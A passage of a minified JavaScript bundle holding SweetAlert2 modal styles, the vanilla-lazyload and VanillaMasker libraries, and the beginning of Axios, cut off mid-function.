auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 3px #c4e6f5}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}')},5383:function(e){e.exports=function(){"use strict";function e(){return e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.apply(this,arguments)}var t="undefined"!=typeof window,n=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),r=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),i=t&&window.devicePixelRatio>1,a={elements_selector:".lazy",container:n||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},s=function(t){return e({},a,t)},l=function(e,t){var n,r="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(r,{detail:{instance:o}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent(r,!1,!1,{instance:o})}window.dispatchEvent(n)},c="src",u="srcset",d="sizes",f="poster",p="llOriginalAttrs",h="data",m="loading",g="loaded",v="applied",y="error",w="native",b="data-",_="ll-status",x=function(e,t){return e.getAttribute(b+t)},E=function(e){return x(e,_)},C=function(e,t){return function(e,t,n){var r="data-ll-status";null!==n?e.setAttribute(r,n):e.removeAttribute(r)}(e,0,t)},T=function(e){return C(e,null)},k=function(e){return null===E(e)},S=function(e){return E(e)===w},A=[m,g,v,y],D=function(e,t,n,r){e&&"function"==typeof e&&(void 0===r?void 0===n?e(t):e(t,n):e(t,n,r))},O=function(e,t){o?e.classList.add(t):e.className+=(e.className?" ":"")+t},M=function(e,t){o?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},P=function(e){return e.llTempImage},N=function(e,t){if(t){var n=t._observer;n&&n.unobserve(e)}},j=function(e,t){e&&(e.loadingCount+=t)},I=function(e,t){e&&(e.toLoadCount=t)},L=function(e){for(var t,n=[],r=0;t=e.children[r];r+=1)"SOURCE"===t.tagName&&n.push(t);return n},R=function(e,t){var n=e.parentNode;n&&"PICTURE"===n.tagName&&L(n).forEach(t)},F=function(e,t){L(e).forEach(t)},B=[c],$=[c,f],q=[c,u,d],H=[h],U=function(e){return!!e[p]},z=function(e){return e[p]},Y=function(e){return delete e[p]},W=function(e,t){if(!U(e)){var n={};t.forEach((function(t){n[t]=e.getAttribute(t)})),e[p]=n}},V=function(e,t){if(U(e)){var n=z(e);t.forEach((function(t){!function(e,t,n){n?e.setAttribute(t,n):e.removeAttribute(t)}(e,t,n[t])}))}},G=function(e,t,n){O(e,t.class_applied),C(e,v),n&&(t.unobserve_completed&&N(e,t),D(t.callback_applied,e,n))},K=function(e,t,n){O(e,t.class_loading),C(e,m),n&&(j(n,1),D(t.callback_loading,e,n))},Q=function(e,t,n){n&&e.setAttribute(t,n)},X=function(e,t){Q(e,d,x(e,t.data_sizes)),Q(e,u,x(e,t.data_srcset)),Q(e,c,x(e,t.data_src))},J={IMG:function(e,t){R(e,(function(e){W(e,q),X(e,t)})),W(e,q),X(e,t)},IFRAME:function(e,t){W(e,B),Q(e,c,x(e,t.data_src))},VIDEO:function(e,t){F(e,(function(e){W(e,B),Q(e,c,x(e,t.data_src))})),W(e,$),Q(e,f,x(e,t.data_poster)),Q(e,c,x(e,t.data_src)),e.load()},OBJECT:function(e,t){W(e,H),Q(e,h,x(e,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],ee=function(e,t){!t||function(e){return e.loadingCount>0}(t)||function(e){return e.toLoadCount>0}(t)||D(e.callback_finish,t)},te=function(e,t,n){e.addEventListener(t,n),e.llEvLisnrs[t]=n},ne=function(e,t,n){e.removeEventListener(t,n)},re=function(e){return!!e.llEvLisnrs},oe=function(e){if(re(e)){var t=e.llEvLisnrs;for(var n in t){var r=t[n];ne(e,n,r)}delete e.llEvLisnrs}},ie=function(e,t,n){!function(e){delete e.llTempImage}(e),j(n,-1),function(e){e&&(e.toLoadCount-=1)}(n),M(e,t.class_loading),t.unobserve_completed&&N(e,n)},ae=function(e,t,n){var r=P(e)||e;re(r)||function(e,t,n){re(e)||(e.llEvLisnrs={});var r="VIDEO"===e.tagName?"loadeddata":"load";te(e,r,t),te(e,"error",n)}(r,(function(o){!function(e,t,n,r){var o=S(t);ie(t,n,r),O(t,n.class_loaded),C(t,g),D(n.callback_loaded,t,r),o||ee(n,r)}(0,e,t,n),oe(r)}),(function(o){!function(e,t,n,r){var o=S(t);ie(t,n,r),O(t,n.class_error),C(t,y),D(n.callback_error,t,r),n.restore_on_error&&V(t,q),o||ee(n,r)}(0,e,t,n),oe(r)}))},se=function(e,t,n){!function(e){return Z.indexOf(e.tagName)>-1}(e)?function(e,t,n){!function(e){e.llTempImage=document.createElement("IMG")}(e),ae(e,t,n),function(e){U(e)||(e[p]={backgroundImage:e.style.backgroundImage})}(e),function(e,t,n){var r=x(e,t.data_bg),o=x(e,t.data_bg_hidpi),a=i&&o?o:r;a&&(e.style.backgroundImage='url("'.concat(a,'")'),P(e).setAttribute(c,a),K(e,t,n))}(e,t,n),function(e,t,n){var r=x(e,t.data_bg_multi),o=x(e,t.data_bg_multi_hidpi),a=i&&o?o:r;a&&(e.style.backgroundImage=a,G(e,t,n))}(e,t,n),function(e,t,n){var r=x(e,t.data_bg_set);if(r){var o=r.split("|"),i=o.map((function(e){return"image-set(".concat(e,")")}));e.style.backgroundImage=i.join(),""===e.style.backgroundImage&&(i=o.map((function(e){return"-webkit-image-set(".concat(e,")")})),e.style.backgroundImage=i.join()),G(e,t,n)}}(e,t,n)}(e,t,n):function(e,t,n){ae(e,t,n),function(e,t,n){var r=J[e.tagName];r&&(r(e,t),K(e,t,n))}(e,t,n)}(e,t,n)},le=function(e){e.removeAttribute(c),e.removeAttribute(u),e.removeAttribute(d)},ce=function(e){R(e,(function(e){V(e,q)})),V(e,q)},ue={IMG:ce,IFRAME:function(e){V(e,B)},VIDEO:function(e){F(e,(function(e){V(e,B)})),V(e,$),e.load()},OBJECT:function(e){V(e,H)}},de=function(e,t){(function(e){var t=ue[e.tagName];t?t(e):function(e){if(U(e)){var t=z(e);e.style.backgroundImage=t.backgroundImage}}(e)})(e),function(e,t){k(e)||S(e)||(M(e,t.class_entered),M(e,t.class_exited),M(e,t.class_applied),M(e,t.class_loading),M(e,t.class_loaded),M(e,t.class_error))}(e,t),T(e),Y(e)},fe=["IMG","IFRAME","VIDEO"],pe=function(e){return e.use_native&&"loading"in HTMLImageElement.prototype},he=function(e,t,n){e.forEach((function(e){return function(e){return e.isIntersecting||e.intersectionRatio>0}(e)?function(e,t,n,r){var o=function(e){return A.indexOf(E(e))>=0}(e);C(e,"entered"),O(e,n.class_entered),M(e,n.class_exited),function(e,t,n){t.unobserve_entered&&N(e,n)}(e,n,r),D(n.callback_enter,e,t,r),o||se(e,n,r)}(e.target,e,t,n):function(e,t,n,r){k(e)||(O(e,n.class_exited),function(e,t,n,r){n.cancel_on_exit&&function(e){return E(e)===m}(e)&&"IMG"===e.tagName&&(oe(e),function(e){R(e,(function(e){le(e)})),le(e)}(e),ce(e),M(e,n.class_loading),j(r,-1),T(e),D(n.callback_cancel,e,t,r))}(e,t,n,r),D(n.callback_exit,e,t,r))}(e.target,e,t,n)}))},me=function(e){return Array.prototype.slice.call(e)},ge=function(e){return e.container.querySelectorAll(e.elements_selector)},ve=function(e){return function(e){return E(e)===y}(e)},ye=function(e,t){return function(e){return me(e).filter(k)}(e||ge(t))},we=function(e,n){var o=s(e);this._settings=o,this.loadingCount=0,function(e,t){r&&!pe(e)&&(t._observer=new IntersectionObserver((function(n){he(n,e,t)}),function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}}(e)))}(o,this),function(e,n){t&&(n._onlineHandler=function(){!function(e,t){var n;(n=ge(e),me(n).filter(ve)).forEach((function(t){M(t,e.class_error),T(t)})),t.update()}(e,n)},window.addEventListener("online",n._onlineHandler))}(o,this),this.update(n)};return we.prototype={update:function(e){var t,o,i=this._settings,a=ye(e,i);I(this,a.length),!n&&r?pe(i)?function(e,t,n){e.forEach((function(e){-1!==fe.indexOf(e.tagName)&&function(e,t,n){e.setAttribute("loading","lazy"),ae(e,t,n),function(e,t){var n=J[e.tagName];n&&n(e,t)}(e,t),C(e,w)}(e,t,n)})),I(n,0)}(a,i,this):(o=a,function(e){e.disconnect()}(t=this._observer),function(e,t){t.forEach((function(t){e.observe(t)}))}(t,o)):this.loadAll(a)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),ge(this._settings).forEach((function(e){Y(e)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){var t=this,n=this._settings;ye(e,n).forEach((function(e){N(e,t),se(e,n,t)}))},restoreAll:function(){var e=this._settings;ge(e).forEach((function(t){de(t,e)}))}},we.load=function(e,t){var n=s(t);se(e,n)},we.resetStatus=function(e){T(e)},t&&function(e,t){if(t)if(t.length)for(var n,r=0;n=t[r];r+=1)l(e,n);else l(e,t)}(we,window.lazyLoadOptions),we}()},4362:function(e,t,n){var r,o;void 0===(o="function"==typeof(r=function(){var e="9",t="A",n="S",r=[9,16,17,18,36,37,38,39,40,91,92,93],o=function(e){for(var t=0,n=r.length;t<n;t++)if(e==r[t])return!1;return!0},i=function(e){return(e={delimiter:(e=e||{}).delimiter||".",lastOutput:e.lastOutput,precision:e.hasOwnProperty("precision")?e.precision:2,separator:e.separator||",",showSignal:e.showSignal,suffixUnit:e.suffixUnit&&" "+e.suffixUnit.replace(/[\s]/g,"")||"",unit:e.unit&&e.unit.replace(/[\s]/g,"")+" "||"",zeroCents:e.zeroCents}).moneyPrecision=e.zeroCents?0:e.precision,e},a=function(r,o,i){for(;o<r.length;o++)r[o]!==e&&r[o]!==t&&r[o]!==n||(r[o]=i);return r},s=function(e){this.elements=e};s.prototype.unbindElementToMask=function(){for(var e=0,t=this.elements.length;e<t;e++)this.elements[e].lastOutput="",this.elements[e].onkeyup=!1,this.elements[e].onkeydown=!1,this.elements[e].value.length&&(this.elements[e].value=this.elements[e].value.replace(/\D/g,""))},s.prototype.bindElementToMask=function(e){for(var t=this,n=function(n){var r=(n=n||window.event).target||n.srcElement;o(n.keyCode)&&setTimeout((function(){t.opts.lastOutput=r.lastOutput,r.value=l[e](r.value,t.opts),r.lastOutput=r.value,r.setSelectionRange&&t.opts.suffixUnit&&r.setSelectionRange(r.value.length,r.value.length-t.opts.suffixUnit.length)}),0)},r=0,i=this.elements.length;r<i;r++)this.elements[r].lastOutput="",this.elements[r].onkeyup=n,this.elements[r].value.length&&(this.elements[r].value=l[e](this.elements[r].value,this.opts))},s.prototype.maskMoney=function(e){this.opts=i(e),this.bindElementToMask("toMoney")},s.prototype.maskNumber=function(){this.opts={},this.bindElementToMask("toNumber")},s.prototype.maskAlphaNum=function(){this.opts={},this.bindElementToMask("toAlphaNumeric")},s.prototype.maskPattern=function(e){this.opts={pattern:e},this.bindElementToMask("toPattern")},s.prototype.unMask=function(){this.unbindElementToMask()};var l=function(e){if(!e)throw new Error("VanillaMasker: There is no element to bind.");var t="length"in e?e.length?e:[]:[e];return new s(t)};return l.toMoney=function(e,t){if((t=i(t)).zeroCents){t.lastOutput=t.lastOutput||"";var n="("+t.separator+"[0]{0,"+t.precision+"})",r=new RegExp(n,"g"),o=e.toString().replace(/[\D]/g,"").length||0,a=t.lastOutput.toString().replace(/[\D]/g,"").length||0;e=e.toString().replace(r,""),o<a&&(e=e.slice(0,e.length-1))}for(var s=e.toString().replace(/[\D]/g,""),l=new RegExp("^(0|\\"+t.delimiter+")"),c=new RegExp("(\\"+t.separator+")$"),u=s.substr(0,s.length-t.moneyPrecision),d=u.substr(0,u.length%3),f=new Array(t.precision+1).join("0"),p=0,h=(u=u.substr(u.length%3,u.length)).length;p<h;p++)p%3==0&&(d+=t.delimiter),d+=u[p];d=(d=d.replace(l,"")).length?d:"0";var m="";if(!0===t.showSignal&&(m=e<0||e.startsWith&&e.startsWith("-")?"-":""),!t.zeroCents){var g=s.length-t.precision,v=s.substr(g,t.precision),y=v.length,w=t.precision>y?t.precision:y;f=(f+v).slice(-w)}return(t.unit+m+d+t.separator+f).replace(c,"")+t.suffixUnit},l.toPattern=function(r,o){var i,s="object"==typeof o?o.pattern:o,l=s.replace(/\W/g,""),c=s.split(""),u=r.toString().replace(/\W/g,""),d=u.replace(/\W/g,""),f=0,p=c.length,h="object"==typeof o?o.placeholder:void 0;for(i=0;i<p;i++){if(f>=u.length){if(l.length==d.length)return c.join("");if(void 0!==h&&l.length>d.length)return a(c,i,h).join("");break}if(c[i]===e&&u[f].match(/[0-9]/)||c[i]===t&&u[f].match(/[a-zA-Z]/)||c[i]===n&&u[f].match(/[0-9a-zA-Z]/))c[i]=u[f++];else if(c[i]===e||c[i]===t||c[i]===n)return void 0!==h?a(c,i,h).join(""):c.slice(0,i).join("")}return c.join("").substr(0,i)},l.toNumber=function(e){return e.toString().replace(/(?!^-)[^0-9]/g,"")},l.toAlphaNumeric=function(e){return e.toString().replace(/[^a-z0-9 ]+/i,"")},l})?r.call(t,n,t,e):r)||(e.exports=o)},4036:(e,t,n)=>{"use strict";var r=n(5599),o=n(2748).hp;
/*! Axios v1.13.2 Copyright (c) 2025 Matt Zabriskie and contributors */
function i(e,t){return function(){return e.apply(t,arguments)}}const{toString:a}=Object.prototype,{getPrototypeOf:s}=Object,{iterator:l,toStringTag:c}=Symbol,u=(d=Object.create(null),e=>{const t=a.call(e);return d[t]||(d[t]=t.slice(8,-1).toLowerCase())});var d;const f=e=>(e=e.toLowerCase(),t=>u(t)===e),p=e=>t=>typeof t===e,{isArray:h}=Array,m=p("undefined");function g(e){return null!==e&&!m(e)&&null!==e.constructor&&!m(e.constructor)&&w(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const v=f("ArrayBuffer");const y=p("string"),w=p("function"),b=p("number"),_=e=>null!==e&&"object"==typeof e,x=e=>{if("object"!==u(e))return!1;const t=s(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||c in e||l in e)},E=f("Date"),C=f("File"),T=f("Blob"),k=f("FileList"),S=f("URLSearchParams"),[A,D,O,M]=["ReadableStream","Request","Response","Headers"].map(f);function P(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,o;if("object"!=typeof e&&(e=[e]),h(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{if(g(e))return;const o=n?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let a;for(r=0;r<i;r++)a=o[r],t.call(null,e[a],a,e)}}function N(e,t){if(g(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r,o=n.length;for(;o-- >0;)if(r=n[o],t===r.toLowerCase())return 